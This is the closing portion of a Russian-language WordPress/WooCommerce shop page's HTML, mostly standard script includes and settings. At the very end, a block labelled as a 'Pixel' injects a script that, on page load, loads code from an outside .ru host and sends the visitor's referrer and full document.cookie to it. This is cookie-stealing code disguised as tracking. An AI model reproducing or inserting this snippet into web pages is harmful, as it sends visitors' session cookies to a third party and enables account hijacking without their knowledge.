var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93b63b6caa8fa91933a2456f42d454a3","fragment_name":"wc_fragments_93b63b6caa8fa91933a2456f42d454a3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.3'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</body>
</html>
